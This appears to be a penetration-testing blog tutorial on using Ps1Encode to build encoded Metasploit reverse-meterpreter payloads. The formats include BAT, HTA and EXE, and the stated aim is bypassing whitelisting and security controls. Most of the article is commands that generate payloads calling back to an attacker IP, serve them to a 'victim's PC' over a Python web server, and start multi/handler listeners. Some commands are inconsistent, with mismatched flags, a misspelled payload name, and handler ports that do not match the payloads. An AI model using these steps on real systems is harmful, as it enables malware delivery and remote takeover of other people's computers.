Generate Metasploit Payload with Ps1encode
In this article, we will learn the Ps1Encode tool and how to use it by generating malware in different file formats such as HTA, EXE, etc.
Introduction
The working code of Ps1Encode is developed by Piotr Marszalik, Dev Kennedy with few others. Ps1Encode is used to generate a malicious payload in order to generate a meterpreter session. While generating the payload, it will encode it too. It is a different way to bypass Whitelisting and security on the target system. It’s developed in ruby and allows us to create a series of payloads which are based on Metasploit but can be prepared in any format we desire. The final aim is to get a PowerShell running and execute our payload through it.
There are various formats for our malware that are supported by Ps1Encode are the following :
- raw (encoded payload only – no powershell run options)
- cmd (for use with bat files)
- vba (for use with macro trojan docs)
- vbs (for use with vbs scripts)
- war (tomcat)
- exe (executable) requires MinGW – x86_64-w64-mingw32-gcc [apt-get install mingw-w64]
- java (for use with malicious java applets)
- js (javascript)
- js-rd32 (javascript called by rundll32.exe)
- php (for use with php pages)
- hta (HTML applications)
- cfm (for use with Adobe ColdFusion)
- aspx (for use with Microsoft ASP.NET)
- lnk (windows shortcut – requires a webserver to stage the payload)
- sct (COM scriptlet – requires a webserver to stage the payload)
You can download Ps1Encode from here using git clone command as shown in the image below :

Once it’s downloaded, let’s use the help command to check the syntax that we have to use. Use the following set of commands for that :
cd ps1encode/ ls ./ps1encode.rb -h

Following are the syntaxes that we can use :
-i : defines localhost IP
-p : defines localhost port value
-a : defines payload value
-t : defines the output format
Now, we will generate a malicious raw file using the following command :
./ps1encode.rb -I 192.168.1.107 -p 8000 -a windows/meterpreter/reverse_https

Copy the code generated using the above command in the file with the extension.bat. and then share it by using the python server. You can start the server using the following command :
python -m SimpleHTTPServer 80


Simultaneously, start the multi handler to have a session with the following set of commands :
use exploit/multi/handler set payload windows/meterpreter/reverse_https set lhost 192.168.1.107 lport 8000 exploit

Once the file is executed in the victims’ PC, you will have your session as shown in the image above. Now we will generate our malware in the form of HTA file. Use the following command to generate the HTA file :
./ps1encode.rb -i 192.168.1.107 -p 4444 -a windows/meterpreter/reverese_tcp -t hta

Following script will be created due to the above command, send this file to the victim’s PC using python server like before.

Simultaneously, start the multi handler to have a session with the following set of commands :
use exploit/multi/handler set payload windows/meterpreter/reverse_https set lhost 192.168.1.107 set lport 8000 exploit

Once the file is executed in the victims’ PC, you will have your session as shown in the image above. Now we will try and generate an EXE file with the following :
./ps1encode -i 192.168.1.107 -p 4444 -a windows/meterpreter/reverse_tcp -t exe

Send this file to the victim’s PC using python server like before a shown in the image above. Simultaneously, start the multi handler to have a session with the following set of commands :
use exploit/multi/handler set payload windows/meterpreter/reverse_https set lhost 192.168.1.107 set lport 8000 exploit
This way, you can use Ps1Encode to generate files in any format. As you can see, it’s pretty simple and convenient along with being user-friendly. Possibilities with Ps1Encode are endless.
Author: Shubham Sharma is a Cybersecurity enthusiast and Researcher in the field of WebApp Penetration testing. Contact here